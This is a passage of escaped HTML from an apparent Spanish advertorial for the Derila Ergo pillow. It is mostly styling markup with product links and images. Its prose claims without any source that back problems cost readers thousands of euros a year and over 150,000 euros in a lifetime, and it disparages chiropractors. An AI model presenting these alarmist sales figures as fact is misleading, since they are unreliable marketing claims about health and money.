tu salud noche tras noche.»\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 348.484px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 348.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=400 400w, \/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=600 600w, \/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=900 900w, \/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 348.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EIMPACTO FINANCIERO DEVASTADOR:\u003C\/h3\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEdad 30-40: 3000 euros\/año\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEdad 40-50: 4500 euros\/año\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEdad más de 50: más de 6000 euros\/año\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003ECoste total a lo largo de la vida:\u0026nbsp;\u003C\/span\u003E¡Más de 150.000 euros gastados en tratamientos que nunca solucionan el problema real!\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EY aquí está el truco: según vas envejeciendo, estos problemas son como las bolas de nieve. Tus músculos se cansan más rápido, tardas más en recuperarte, ¿y esos tratamientos? Cada vez más caros. Mientras tanto, los quiroprácticos se forran.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 351.547px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 351.547px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=400 400w, \/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=600 600w, \/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=900 900w, \/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"Graph Killing Your Back C Sm Es\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 351.547px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; 